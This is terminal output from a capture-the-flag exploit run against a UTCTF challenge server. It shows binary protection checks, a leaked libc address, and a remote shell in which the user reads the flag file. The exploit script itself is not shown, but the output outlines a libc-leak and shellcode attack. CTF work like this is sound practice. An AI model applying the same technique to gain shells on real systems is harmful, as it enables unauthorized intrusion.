 [cdm@archlinux Downloads]$ python3 p3.py
[*] '/home/cdm/Downloads/shellcode'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x3fe000)
    Stack:      Executable
    RWX:        Has RWX segments
    Stripped:   No
[+] Opening connection to challenge.utctf.live on port 9009: Done
[*] '/home/cdm/Downloads/libc-2.23.so'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
add: 0x400600
output: b'\xa0v\xbf\xb9Kw'
puts address: 0x774bb9bf76a0
LIBC address: 0x774bb9b88000
[*] Switching to interactive mode
<Insert prompt here>:
$ w
 09:46:24 up 1 day, 10:56,  0 users,  load average: 1.38, 1.46, 1.49
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
$ cd /
$ ls
bin   dev  flag.txt  lib    media  opt   root  sbin       srv       sys  usr
boot  etc  home      lib64  mnt    proc  run   shellcode  start.sh  tmp  var
$ cat flag.txt
utflag{i_should_be_doing_ccdc_rn}
$